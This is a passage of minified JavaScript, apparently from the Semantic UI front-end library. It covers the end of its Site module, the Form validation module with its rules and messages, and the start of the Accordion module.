setting",t,i),e.extend(!0,e.fn[i].settings,t),o&&m&&(r=e(":data(module-"+m+")"),r.length>0&&(a.verbose("Modifying existing settings",r),r[i]("setting",t))))})}},enable:{console:function(){a.console(!0)},debug:function(e,t){e=e||f.modules,a.debug("Enabling debug for modules",e),a.change.setting("debug",!0,e,t)},verbose:function(e,t){e=e||f.modules,a.debug("Enabling verbose debug for modules",e),a.change.setting("verbose",!0,e,t)}},disable:{console:function(){a.console(!1)},debug:function(e,t){e=e||f.modules,a.debug("Disabling debug for modules",e),a.change.setting("debug",!1,e,t)},verbose:function(e,t){e=e||f.modules,a.debug("Disabling verbose debug for modules",e),a.change.setting("verbose",!1,e,t)}},console:function(e){if(e){if(y.cache.console===i)return void a.error(g.console);a.debug("Restoring console function"),t.console=y.cache.console}else a.debug("Disabling console function"),y.cache.console=t.console,t.console={clear:function(){},error:function(){},group:function(){},groupCollapsed:function(){},groupEnd:function(){},info:function(){},log:function(){},markTimeline:function(){},warn:function(){}}},destroy:function(){a.verbose("Destroying previous site for",v),v.removeData(p)},cache:{},setting:function(t,n){if(e.isPlainObject(t))e.extend(!0,f,t);else{if(n===i)return f[t];f[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,a,t);else{if(n===i)return a[t];a[t]=n}},debug:function(){f.debug&&(f.performance?a.performance.log(arguments):(a.debug=Function.prototype.bind.call(console.info,console,f.name+":"),a.debug.apply(console,arguments)))},verbose:function(){f.verbose&&f.debug&&(f.performance?a.performance.log(arguments):(a.verbose=Function.prototype.bind.call(console.info,console,f.name+":"),a.verbose.apply(console,arguments)))},error:function(){a.error=Function.prototype.bind.call(console.error,console,f.name+":"),a.error.apply(console,arguments)},performance:{log:function(e){var t,n,i;f.performance&&(t=(new Date).getTime(),i=s||t,n=t-i,s=t,l.push({Element:b,Name:e[0],Arguments:[].slice.call(e,1)||"","Execution Time":n})),clearTimeout(a.performance.timer),a.performance.timer=setTimeout(a.performance.display,500)},display:function(){var t=f.name+":",n=0;s=!1,clearTimeout(a.performance.timer),e.each(l,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",(console.group!==i||console.table!==i)&&l.length>0&&(console.groupCollapsed(t),console.table?console.table(l):e.each(l,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),l=[]}},invoke:function(t,n,o){var s,l,c,u=y;return n=n||d,o=b||o,"string"==typeof t&&u!==i&&(t=t.split(/[\. ]/),s=t.length-1,e.each(t,function(n,o){var r=n!=s?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(u[r])&&n!=s)u=u[r];else{if(u[r]!==i)return l=u[r],!1;if(!e.isPlainObject(u[o])||n==s)return u[o]!==i?(l=u[o],!1):(a.error(g.method,t),!1);u=u[o]}})),e.isFunction(l)?c=l.apply(o,n):l!==i&&(c=l),e.isArray(r)?r.push(c):r!==i?r=[r,c]:c!==i&&(r=c),l}},u?(y===i&&a.initialize(),a.invoke(c)):(y!==i&&a.destroy(),a.initialize()),r!==i?r:this},e.site.settings={name:"Site",namespace:"site",error:{console:"Console cannot be restored, most likely it was overwritten outside of module",method:"The method you called is not defined."},debug:!1,verbose:!1,performance:!0,modules:["accordion","api","checkbox","dimmer","dropdown","embed","form","modal","nag","popup","rating","shape","sidebar","state","sticky","tab","transition","visit","visibility"],siteNamespace:"site",namespaceStub:{cache:{},config:{},sections:{},section:{},utilities:{}}},e.extend(e.expr[":"],{data:e.expr.createPseudo?e.expr.createPseudo(function(t){return function(n){return!!e.data(n,t)}}):function(t,n,i){return!!e.data(t,i[3])}})}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.form=function(t){var o,a=e(this),r=a.selector||"",s=(new Date).getTime(),l=[],c=arguments[0],u=arguments[1],d="string"==typeof c,f=[].slice.call(arguments,1);return a.each(function(){var m,g,p,h,v,b,y,x,C,w,k,S,T,A,R,P,E,F,O,D=e(this),q=this,j=[],z=!1;O={initialize:function(){O.get.settings(),d?(F===i&&O.instantiate(),O.invoke(c)):(F!==i&&F.invoke("destroy"),O.verbose("Initializing form validation",D,x),O.bindEvents(),O.set.defaults(),O.instantiate())},instantiate:function(){O.verbose("Storing instance of module",O),F=O,D.data(P,O)},destroy:function(){O.verbose("Destroying previous module",F),O.removeEvents(),D.removeData(P)},refresh:function(){O.verbose("Refreshing selector cache"),m=D.find(k.field),g=D.find(k.group),p=D.find(k.message),h=D.find(k.prompt),v=D.find(k.submit),b=D.find(k.clear),y=D.find(k.reset)},submit:function(){O.verbose("Submitting form",D),D.submit()},attachEvents:function(t,n){n=n||"submit",e(t).on("click"+E,function(e){O[n](),e.preventDefault()})},bindEvents:function(){O.verbose("Attaching form events"),D.on("submit"+E,O.validate.form).on("blur"+E,k.field,O.event.field.blur).on("click"+E,k.submit,O.submit).on("click"+E,k.reset,O.reset).on("click"+E,k.clear,O.clear),x.keyboardShortcuts&&D.on("keydown"+E,k.field,O.event.field.keydown),m.each(function(){var t=e(this),n=t.prop("type"),i=O.get.changeEvent(n,t);e(this).on(i+E,O.event.field.change)})},clear:function(){m.each(function(){var t=e(this),n=t.parent(),i=t.closest(g),o=i.find(k.prompt),a=t.data(w.defaultValue)||"",r=n.is(k.uiCheckbox),s=n.is(k.uiDropdown),l=i.hasClass(S.error);l&&(O.verbose("Resetting error on field",i),i.removeClass(S.error),o.remove()),s?(O.verbose("Resetting dropdown value",n,a),n.dropdown("clear")):r?t.prop("checked",!1):(O.verbose("Resetting field value",t,a),t.val(""))})},reset:function(){m.each(function(){var t=e(this),n=t.parent(),o=t.closest(g),a=o.find(k.prompt),r=t.data(w.defaultValue),s=n.is(k.uiCheckbox),l=n.is(k.uiDropdown),c=o.hasClass(S.error);r!==i&&(c&&(O.verbose("Resetting error on field",o),o.removeClass(S.error),a.remove()),l?(O.verbose("Resetting dropdown value",n,r),n.dropdown("restore defaults")):s?(O.verbose("Resetting checkbox value",n,r),t.prop("checked",r)):(O.verbose("Resetting field value",t,r),t.val(r)))})},determine:{isValid:function(){var t=!0;return e.each(C,function(e,n){O.validate.field(n,e,!0)||(t=!1)}),t}},is:{bracketedRule:function(e){return e.type&&e.type.match(x.regExp.bracket)},empty:function(e){return e&&0!==e.length?e.is('input[type="checkbox"]')?!e.is(":checked"):O.is.blank(e):!0},blank:function(t){return""===e.trim(t.val())},valid:function(t){var n=!0;return t?(O.verbose("Checking if field is valid",t),O.validate.field(C[t],t,!1)):(O.verbose("Checking if form is valid"),e.each(C,function(e,t){O.is.valid(e)||(n=!1)}),n)}},removeEvents:function(){D.off(E),m.off(E),v.off(E),m.off(E)},event:{field:{keydown:function(t){var n=e(this),i=t.which,o=n.is(k.input),a=n.is(k.checkbox),r=n.closest(k.uiDropdown).length>0,s={enter:13,escape:27};i==s.escape&&(O.verbose("Escape key pressed blurring field"),n.blur()),t.ctrlKey||i!=s.enter||!o||r||a||(z||(n.one("keyup"+E,O.event.field.keyup),O.submit(),O.debug("Enter pressed on input submitting form")),z=!0)},keyup:function(){z=!1},blur:function(t){var n=e(this),i=n.closest(g),o=O.get.validation(n);i.hasClass(S.error)?(O.debug("Revalidating field",n,o),o&&O.validate.field(o)):"blur"!=x.on&&"change"!=x.on||o&&O.validate.field(o)},change:function(t){var n=e(this),i=n.closest(g),o=O.get.validation(n);o&&("change"==x.on||i.hasClass(S.error)&&x.revalidate)&&(clearTimeout(O.timer),O.timer=setTimeout(function(){O.debug("Revalidating field",n,O.get.validation(n)),O.validate.field(o)},x.delay))}}},get:{ancillaryValue:function(e){return e.type&&(e.value||O.is.bracketedRule(e))?e.value!==i?e.value:e.type.match(x.regExp.bracket)[1]+"":!1},ruleName:function(e){return O.is.bracketedRule(e)?e.type.replace(e.type.match(x.regExp.bracket)[0],""):e.type},changeEvent:function(e,t){return"checkbox"==e||"radio"==e||"hidden"==e||t.is("select")?"change":O.get.inputEvent()},inputEvent:function(){return n.createElement("input").oninput!==i?"input":n.createElement("input").onpropertychange!==i?"propertychange":"keyup"},prompt:function(e,t){var n,i,o,a=O.get.ruleName(e),r=O.get.ancillaryValue(e),s=e.prompt||x.prompt[a]||x.text.unspecifiedRule,l=-1!==s.search("{value}"),c=-1!==s.search("{name}");return(c||l)&&(i=O.get.field(t.identifier)),l&&(s=s.replace("{value}",i.val())),c&&(n=i.closest(k.group).find("label").eq(0),o=1==n.length?n.text():i.prop("placeholder")||x.text.unspecifiedField,s=s.replace("{name}",o)),s=s.replace("{identifier}",t.identifier),s=s.replace("{ruleValue}",r),e.prompt||O.verbose("Using default validation prompt for type",s,a),s},settings:function(){if(e.isPlainObject(t)){var n,o=Object.keys(t),a=o.length>0?t[o[0]].identifier!==i&&t[o[0]].rules!==i:!1;a?(x=e.extend(!0,{},e.fn.form.settings,u),C=e.extend({},e.fn.form.settings.defaults,t),O.error(x.error.oldSyntax,q),O.verbose("Extending settings from legacy parameters",C,x)):(t.fields&&(n=Object.keys(t.fields),("string"==typeof t.fields[n[0]]||e.isArray(t.fields[n[0]]))&&e.each(t.fields,function(n,i){"string"==typeof i&&(i=[i]),t.fields[n]={rules:[]},e.each(i,function(e,i){t.fields[n].rules.push({type:i})})})),x=e.extend(!0,{},e.fn.form.settings,t),C=e.extend({},e.fn.form.settings.defaults,x.fields),O.verbose("Extending settings",C,x))}else x=e.fn.form.settings,C=e.fn.form.settings.defaults,O.verbose("Using default form validation",C,x);R=x.namespace,w=x.metadata,k=x.selector,S=x.className,T=x.regExp,A=x.error,P="module-"+R,E="."+R,F=D.data(P),O.refresh()},field:function(t){return O.verbose("Finding field with identifier",t),t=O.escape.string(t),m.filter("#"+t).length>0?m.filter("#"+t):m.filter('[name="'+t+'"]').length>0?m.filter('[name="'+t+'"]'):m.filter('[name="'+t+'[]"]').length>0?m.filter('[name="'+t+'[]"]'):m.filter("[data-"+w.validate+'="'+t+'"]').length>0?m.filter("[data-"+w.validate+'="'+t+'"]'):e("<input/>")},fields:function(t){var n=e();return e.each(t,function(e,t){n=n.add(O.get.field(t))}),n},validation:function(t){var n,i;return C?(e.each(C,function(e,o){i=o.identifier||e,O.get.field(i)[0]==t[0]&&(o.identifier=i,n=o)}),n||!1):!1},value:function(e){var t,n=[];return n.push(e),t=O.get.values.call(q,n),t[e]},values:function(t){var n=e.isArray(t)?O.get.fields(t):m,i={};return n.each(function(t,n){var o=e(n),a=(o.prop("type"),o.prop("name")),r=o.val(),s=o.is(k.checkbox),l=o.is(k.radio),c=-1!==a.indexOf("[]"),u=s?o.is(":checked"):!1;a&&(c?(a=a.replace("[]",""),i[a]||(i[a]=[]),s?u?i[a].push(r||!0):i[a].push(!1):i[a].push(r)):l?u&&(i[a]=r):s?u?i[a]=r||!0:i[a]=!1:i[a]=r)}),i}},has:{field:function(e){return O.verbose("Checking for existence of a field with identifier",e),e=O.escape.string(e),"string"!=typeof e&&O.error(A.identifier,e),m.filter("#"+e).length>0?!0:m.filter('[name="'+e+'"]').length>0?!0:m.filter("[data-"+w.validate+'="'+e+'"]').length>0}},escape:{string:function(e){return e=String(e),e.replace(T.escape,"\\$&")}},add:{prompt:function(t,n){var o=O.get.field(t),a=o.closest(g),r=a.children(k.prompt),s=0!==r.length;n="string"==typeof n?[n]:n,O.verbose("Adding field error state",t),a.addClass(S.error),x.inline&&(s||(r=x.templates.prompt(n),r.appendTo(a)),r.html(n[0]),s?O.verbose("Inline errors are disabled, no inline error added",t):x.transition&&e.fn.transition!==i&&D.transition("is supported")?(O.verbose("Displaying error with css transition",x.transition),r.transition(x.transition+" in",x.duration)):(O.verbose("Displaying error with fallback javascript animation"),r.fadeIn(x.duration)))},errors:function(e){O.debug("Adding form error messages",e),O.set.error(),p.html(x.templates.error(e))}},remove:{prompt:function(t){var n=O.get.field(t),o=n.closest(g),a=o.children(k.prompt);o.removeClass(S.error),x.inline&&a.is(":visible")&&(O.verbose("Removing prompt for field",t),x.transition&&e.fn.transition!==i&&D.transition("is supported")?a.transition(x.transition+" out",x.duration,function(){a.remove()}):a.fadeOut(x.duration,function(){a.remove()}))}},set:{success:function(){D.removeClass(S.error).addClass(S.success)},defaults:function(){m.each(function(){var t=e(this),n=t.filter(k.checkbox).length>0,i=n?t.is(":checked"):t.val();t.data(w.defaultValue,i)})},error:function(){D.removeClass(S.success).addClass(S.error)},value:function(e,t){var n={};return n[e]=t,O.set.values.call(q,n)},values:function(t){e.isEmptyObject(t)||e.each(t,function(t,n){var i,o=O.get.field(t),a=o.parent(),r=e.isArray(n),s=a.is(k.uiCheckbox),l=a.is(k.uiDropdown),c=o.is(k.radio)&&s,u=o.length>0;u&&(r&&s?(O.verbose("Selecting multiple",n,o),a.checkbox("uncheck"),e.each(n,function(e,t){i=o.filter('[value="'+t+'"]'),a=i.parent(),i.length>0&&a.checkbox("check")})):c?(O.verbose("Selecting radio value",n,o),o.filter('[value="'+n+'"]').parent(k.uiCheckbox).checkbox("check")):s?(O.verbose("Setting checkbox value",n,a),n===!0?a.checkbox("check"):a.checkbox("uncheck")):l?(O.verbose("Setting dropdown value",n,a),a.dropdown("set selected",n)):(O.verbose("Setting field value",n,o),o.val(n)))})}},validate:{form:function(e,t){var n=O.get.values();if(z)return!1;if(j=[],O.determine.isValid()){if(O.debug("Form has no validation errors, submitting"),O.set.success(),t!==!0)return x.onSuccess.call(q,e,n)}else if(O.debug("Form has errors"),O.set.error(),x.inline||O.add.errors(j),D.data("moduleApi")!==i&&e.stopImmediatePropagation(),t!==!0)return x.onFailure.call(q,j,n)},field:function(t,n,o){o=o!==i?o:!0,"string"==typeof t&&(O.verbose("Validating field",t),n=t,t=C[t]);var a=t.identifier||n,r=O.get.field(a),s=t.depends?O.get.field(t.depends):!1,l=!0,c=[];return t.identifier||(O.debug("Using field name as identifier",a),t.identifier=a),r.prop("disabled")?(O.debug("Field is disabled. Skipping",a),l=!0):t.optional&&O.is.blank(r)?(O.debug("Field is optional and blank. Skipping",a),l=!0):t.depends&&O.is.empty(s)?(O.debug("Field depends on another value that is not present or empty. Skipping",s),l=!0):t.rules!==i&&e.each(t.rules,function(e,n){O.has.field(a)&&!O.validate.rule(t,n)&&(O.debug("Field is invalid",a,n.type),c.push(O.get.prompt(n,t)),l=!1)}),l?(o&&(O.remove.prompt(a,c),x.onValid.call(r)),!0):(o&&(j=j.concat(c),O.add.prompt(a,c),x.onInvalid.call(r,c)),!1)},rule:function(t,n){var o=O.get.field(t.identifier),a=(n.type,o.val()),r=O.get.ancillaryValue(n),s=O.get.ruleName(n),l=x.rules[s];return e.isFunction(l)?(a=a===i||""===a||null===a?"":e.trim(a+""),l.call(o,a,r)):void O.error(A.noRule,s)}},setting:function(t,n){if(e.isPlainObject(t))e.extend(!0,x,t);else{if(n===i)return x[t];x[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,O,t);else{if(n===i)return O[t];O[t]=n}},debug:function(){!x.silent&&x.debug&&(x.performance?O.performance.log(arguments):(O.debug=Function.prototype.bind.call(console.info,console,x.name+":"),O.debug.apply(console,arguments)))},verbose:function(){!x.silent&&x.verbose&&x.debug&&(x.performance?O.performance.log(arguments):(O.verbose=Function.prototype.bind.call(console.info,console,x.name+":"),O.verbose.apply(console,arguments)))},error:function(){x.silent||(O.error=Function.prototype.bind.call(console.error,console,x.name+":"),O.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;x.performance&&(t=(new Date).getTime(),i=s||t,n=t-i,s=t,l.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:q,"Execution Time":n})),clearTimeout(O.performance.timer),O.performance.timer=setTimeout(O.performance.display,500)},display:function(){var t=x.name+":",n=0;s=!1,clearTimeout(O.performance.timer),e.each(l,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",r&&(t+=" '"+r+"'"),a.length>1&&(t+=" ("+a.length+")"),(console.group!==i||console.table!==i)&&l.length>0&&(console.groupCollapsed(t),console.table?console.table(l):e.each(l,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),l=[]}},invoke:function(t,n,a){var r,s,l,c=F;return n=n||f,a=q||a,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):!1;c=c[o]}})),e.isFunction(s)?l=s.apply(a,n):s!==i&&(l=s),e.isArray(o)?o.push(l):o!==i?o=[o,l]:l!==i&&(o=l),s}},O.initialize()}),o!==i?o:this},e.fn.form.settings={name:"Form",namespace:"form",debug:!1,verbose:!1,performance:!0,fields:!1,keyboardShortcuts:!0,on:"submit",inline:!1,delay:200,revalidate:!0,transition:"scale",duration:200,onValid:function(){},onInvalid:function(){},onSuccess:function(){return!0},onFailure:function(){return!1},metadata:{defaultValue:"default",validate:"validate"},regExp:{htmlID:/^[a-zA-Z][\w:.-]*$/g,bracket:/\[(.*)\]/i,decimal:/^\d+\.?\d*$/,email:/^[a-z0-9!#$%&'*+\/=?^_`{|}~.-]+@[a-z0-9]([a-z0-9-]*[a-z0-9])?(\.[a-z0-9]([a-z0-9-]*[a-z0-9])?)*$/i,escape:/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,flags:/^\/(.*)\/(.*)?/,integer:/^\-?\d+$/,number:/^\-?\d*(\.\d+)?$/,url:/(https?:\/\/(?:www\.|(?!www))[^\s\.]+\.[^\s]{2,}|www\.[^\s]+\.[^\s]{2,})/i},text:{unspecifiedRule:"Please enter a valid value",unspecifiedField:"This field"},prompt:{empty:"{name} must have a value",checked:"{name} must be checked",email:"{name} must be a valid e-mail",url:"{name} must be a valid url",regExp:"{name} is not formatted correctly",integer:"{name} must be an integer",decimal:"{name} must be a decimal number",number:"{name} must be set to a number",is:'{name} must be "{ruleValue}"',isExactly:'{name} must be exactly "{ruleValue}"',not:'{name} cannot be set to "{ruleValue}"',notExactly:'{name} cannot be set to exactly "{ruleValue}"',contain:'{name} cannot contain "{ruleValue}"',containExactly:'{name} cannot contain exactly "{ruleValue}"',doesntContain:'{name} must contain  "{ruleValue}"',doesntContainExactly:'{name} must contain exactly "{ruleValue}"',minLength:"{name} must be at least {ruleValue} characters",length:"{name} must be at least {ruleValue} characters",exactLength:"{name} must be exactly {ruleValue} characters",maxLength:"{name} cannot be longer than {ruleValue} characters",match:"{name} must match {ruleValue} field",different:"{name} must have a different value than {ruleValue} field",creditCard:"{name} must be a valid credit card number",minCount:"{name} must have at least {ruleValue} choices",exactCount:"{name} must have exactly {ruleValue} choices",maxCount:"{name} must have {ruleValue} or less choices"},selector:{checkbox:'input[type="checkbox"], input[type="radio"]',clear:".clear",field:"input, textarea, select",group:".field",input:"input",message:".error.message",prompt:".prompt.label",radio:'input[type="radio"]',reset:'.reset:not([type="reset"])',submit:'.submit:not([type="submit"])',uiCheckbox:".ui.checkbox",uiDropdown:".ui.dropdown"},className:{error:"error",label:"ui prompt label",pressed:"down",success:"success"},error:{identifier:"You must specify a string identifier for each field",method:"The method you called is not defined.",noRule:"There is no rule matching the one you specified",oldSyntax:"Starting in 2.0 forms now only take a single settings object. Validation settings converted to new syntax automatically."},templates:{error:function(t){var n='<ul class="list">';return e.each(t,function(e,t){n+="<li>"+t+"</li>"}),n+="</ul>",e(n)},prompt:function(t){return e("<div/>").addClass("ui basic red pointing prompt label").html(t[0])}},rules:{empty:function(t){return!(t===i||""===t||e.isArray(t)&&0===t.length)},checked:function(){return e(this).filter(":checked").length>0},email:function(t){return e.fn.form.settings.regExp.email.test(t)},url:function(t){return e.fn.form.settings.regExp.url.test(t)},regExp:function(t,n){if(n instanceof RegExp)return t.match(n);var i,o=n.match(e.fn.form.settings.regExp.flags);return o&&(n=o.length>=2?o[1]:n,i=o.length>=3?o[2]:""),t.match(new RegExp(n,i))},integer:function(t,n){var o,a,r,s=e.fn.form.settings.regExp.integer;return n&&-1===["",".."].indexOf(n)&&(-1==n.indexOf("..")?s.test(n)&&(o=a=n-0):(r=n.split("..",2),s.test(r[0])&&(o=r[0]-0),s.test(r[1])&&(a=r[1]-0))),s.test(t)&&(o===i||t>=o)&&(a===i||a>=t)},decimal:function(t){return e.fn.form.settings.regExp.decimal.test(t)},number:function(t){return e.fn.form.settings.regExp.number.test(t)},is:function(e,t){return t="string"==typeof t?t.toLowerCase():t,e="string"==typeof e?e.toLowerCase():e,e==t},isExactly:function(e,t){return e==t},not:function(e,t){return e="string"==typeof e?e.toLowerCase():e,t="string"==typeof t?t.toLowerCase():t,e!=t},notExactly:function(e,t){return e!=t},contains:function(t,n){return n=n.replace(e.fn.form.settings.regExp.escape,"\\$&"),-1!==t.search(new RegExp(n,"i"))},containsExactly:function(t,n){return n=n.replace(e.fn.form.settings.regExp.escape,"\\$&"),-1!==t.search(new RegExp(n))},doesntContain:function(t,n){return n=n.replace(e.fn.form.settings.regExp.escape,"\\$&"),-1===t.search(new RegExp(n,"i"))},doesntContainExactly:function(t,n){return n=n.replace(e.fn.form.settings.regExp.escape,"\\$&"),-1===t.search(new RegExp(n))},minLength:function(e,t){return e!==i?e.length>=t:!1},length:function(e,t){return e!==i?e.length>=t:!1},exactLength:function(e,t){return e!==i?e.length==t:!1},maxLength:function(e,t){return e!==i?e.length<=t:!1},match:function(t,n){var o;e(this);return e('[data-validate="'+n+'"]').length>0?o=e('[data-validate="'+n+'"]').val():e("#"+n).length>0?o=e("#"+n).val():e('[name="'+n+'"]').length>0?o=e('[name="'+n+'"]').val():e('[name="'+n+'[]"]').length>0&&(o=e('[name="'+n+'[]"]')),o!==i?t.toString()==o.toString():!1},different:function(t,n){var o;e(this);return e('[data-validate="'+n+'"]').length>0?o=e('[data-validate="'+n+'"]').val():e("#"+n).length>0?o=e("#"+n).val():e('[name="'+n+'"]').length>0?o=e('[name="'+n+'"]').val():e('[name="'+n+'[]"]').length>0&&(o=e('[name="'+n+'[]"]')),o!==i?t.toString()!==o.toString():!1},creditCard:function(t,n){var i,o,a={visa:{pattern:/^4/,length:[16]},amex:{pattern:/^3[47]/,length:[15]},mastercard:{pattern:/^5[1-5]/,length:[16]},discover:{pattern:/^(6011|622(12[6-9]|1[3-9][0-9]|[2-8][0-9]{2}|9[0-1][0-9]|92[0-5]|64[4-9])|65)/,length:[16]},unionPay:{pattern:/^(62|88)/,length:[16,17,18,19]},jcb:{pattern:/^35(2[89]|[3-8][0-9])/,length:[16]},maestro:{pattern:/^(5018|5020|5038|6304|6759|676[1-3])/,length:[12,13,14,15,16,17,18,19]},dinersClub:{pattern:/^(30[0-5]|^36)/,length:[14]},laser:{pattern:/^(6304|670[69]|6771)/,length:[16,17,18,19]},visaElectron:{pattern:/^(4026|417500|4508|4844|491(3|7))/,length:[16]}},r={},s=!1,l="string"==typeof n?n.split(","):!1;if("string"==typeof t&&0!==t.length){if(t=t.replace(/[\-]/g,""),l&&(e.each(l,function(n,i){o=a[i],o&&(r={length:-1!==e.inArray(t.length,o.length),pattern:-1!==t.search(o.pattern)},r.length&&r.pattern&&(s=!0))}),!s))return!1;if(i={number:-1!==e.inArray(t.length,a.unionPay.length),pattern:-1!==t.search(a.unionPay.pattern)},i.number&&i.pattern)return!0;for(var c=t.length,u=0,d=[[0,1,2,3,4,5,6,7,8,9],[0,2,4,6,8,1,3,5,7,9]],f=0;c--;)f+=d[u][parseInt(t.charAt(c),10)],u^=1;return f%10===0&&f>0}},minCount:function(e,t){return 0==t?!0:1==t?""!==e:e.split(",").length>=t},exactCount:function(e,t){return 0==t?""===e:1==t?""!==e&&-1===e.search(","):e.split(",").length==t},maxCount:function(e,t){return 0==t?!1:1==t?-1===e.search(","):e.split(",").length<=t}}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.accordion=function(n){var o,a=e(this),r=(new Date).getTime(),s=[],l=arguments[0],c="string"==typeof l,u=[].slice.call(arguments,1);t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)};return a.each(function(){var d,f,m=e.isPlainObject(n)?e.extend(!0,{},e.fn.accordion.settings,n):e.extend({},e.fn.accordion.settings),g=m.className,p=m.namespace,h=m.selector,v=m.error,b="."+p,y="module-"+p,x=a.selector||"",C=e(this),w=C.find(h.title),k=C.find(h.content),S=this,T=C.data(y);f={initialize:function(){f.debug("Initializing",C),f.bind.events(),m.observeChanges&&f.observeChanges(),f.instantiate()},instantiate:function(){T=f,C.data(y,f)},destroy:function(){f.debug("Destroying previous instance",C),C.off(b).removeData(y)},refresh:function(){w=C.find(h.title),k=C.find(h.content)},observeChanges:function(){"MutationObserver"in t&&(d=new MutationObserver(function(e){f.debug("DOM tree modified, updating selector cache"),f.refresh()}),d.observe(S,{childList:!0,subtree:!0}),f.debug("Setting up mutation observer",d))},bind:{events:function(){f.debug("Binding delegated events"),C.on(m.on+b,h.trigger,f.event.click)}},event:{click:function(){f.toggle.call(this)}},toggle:function(t){var n=t!==i?"number"==typeof t?w.eq(t):e(t).closest(h.title):e(this).closest(h.title),o=n.next(k),a=o.hasClass(g.animating),r=o.hasClass(g.active),s=r&&!a,l=!r&&a;f.debug("Toggling visibility of content",n),s||l?m.collapsible?f.close.call(n):f.debug("Cannot close accordion content collapsing is disabled"):f.open.call(n)},open:function(t){var n=t!==i?"number"==typeof t?w.eq(t):e(t).closest(h.title):e(this).closest(h.title),o=n.next(k),a=o.hasClass(g.animating),r=o.hasClass(g.active),s=r||a;return s?void f.debug("Accordion already open, skipping",o):(f.debug("Opening accordion content",n),m.onOpening.call(o),m.exclusive&&f.closeOthers.call(n),n.addClass(g.active),o.stop(!0,!0).addClass(g.animating),m.animateChildren&&(e.fn.transition!==i&&C.transition("is supported")?o.children().transition({animation:"fade in",queue:!1,useFailSafe:!0,debug:m.debug,verbose:m.verbose,duration:m.duration}):o.children().stop(!0,!0).animate({opacity:1},m.duration,f.resetOpacity)),void o.slideDown(m.duration,m.easing,function(){o.removeClass(g.animating).addClass(g.active),f.reset.display.call(this),m.onOpen.call(this),m.onChange.call(this)}))},close:function(t){var n=t!==i?"number"==typeof t?w.eq(t):e(t).closest(h.title):e(this).closest(h.title),o=n.next(k),a=o.hasClass(g.animating),r=o.hasClass(g.active),s=!r&&a,l=r&&a;!r&&!s||l||(f.debug("Closing accordion content",o),m.onClosing.call(o),n.removeClass(g.active),o.stop(!0,!0).addClass(g.animating),m.animateChildren&&(e.fn.transition!==i&&C.transition("is supported")?o.children().transition({animation:"fade out",queue:!1,useFailSafe:!0,debug:m.debug,verbose:m.verbose,duration:m.duration}):o.children().stop(!0,!0).animate({opacity:0},m.duration,f.resetOpacity)),o.slideUp(m.duration,m.easing,function(){o.removeClass(g.animating).removeClass(g.active),f.reset.display.call(this),m.onClose.call(this),m.onChange.call(this)}))},closeOthers:function(t){var n,o,a,r=t!==i?w.eq(t):e(this).closest(h.title),s=r.parents(h.content).prev(h.title),l=r.closest(h.accordion),c=h.title+"."+g.active+":visible",u=h.content+"."+g.active+":visible";m.closeNested?(n=l.find(c).not(s),a=n.next(k)):(n=l.find(c).not(s),o=l.find(u).find(c).not(s),n=n.not(o),a=n.next(k)),n.length>0&&(f.debug("Exclusive enabled, closing other content",n),n.removeClass(g.active),a.removeClass(g.animating).stop(!0,!0),m.animateChildren&&(e.fn.transition!==i&&C.transition("is supported")?a.children().transition({animation:"fade out",useFailSafe:!0,debug:m.debug,verbose:m.verbose,duration:m.duration}):a.children().stop(!0,!0).animate({opacity:0},m.duration,f.resetOpacity)),a.slideUp(m.duration,m.easing,function(){e(this).removeClass(g.active),f.reset.display.call(this)}))},reset:{display:function(){f.verbose("Removing inline display from element",this),e(this).css("display",""),""===e(this).attr("style")&&e(this).attr("style","").removeAttr("style")},opacity:function(){f.verbose("Removing inline opacity from element",this),e(this).css("opacity",""),""===e(this).attr("style")&&e(this).attr("style","").removeAttr("style")}},setting:function(t,n){if(f.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,m,t);else{if(n===i)return m[t];e.isPlainObject(m[t])?e.extend(!0,m[t],n):m[t]=n}},internal:function(t,n){return f.debug("Changing internal",t,n),n===i?f[t]:void(e.isPlainObject(t)?e.extend(!0,f,t):f[t]=n)},debug:function(){!m.silent&&m.debug&&(m.performance?f.performance.log(arguments):(f.debug=Function.prototype.bind.call(console.info,console,m.name+":"),f.debug.apply(console,arguments)))},verbose:function(){!m.silent&&m.verbose&&m.debug&&(m.performance?f.performance.log(arguments):(f.verbose=Function.prototype.bind.call(console.info,console,m.name+":"),f.verbose.apply(console,arguments)))},error:function(){m.silent||(f.error=Function.prototype.bind.call(console.error,console,m.name+":"),f.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;m.performance&&(t=(new Date).getTime(),i=r||t,n=t-i,r=t,s.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:S,"Execution Time":n})),clearTimeout(f.performance.timer),f.performance.timer=setTimeout(f.performance.display,500)},display:function(){var t=m.name+":",n=0;r=!1,clearTimeout(f.performance.timer),e.each(s,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",x&&(t+=" '"+x+"'"),(console.group!==i||console.table!==i)&&s.length>0&&(console.groupCollapsed(t),console.table?console.table(s):e.each(s,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),s=[]}},invoke:function(t,n,a){var r,s,l,c=T;return 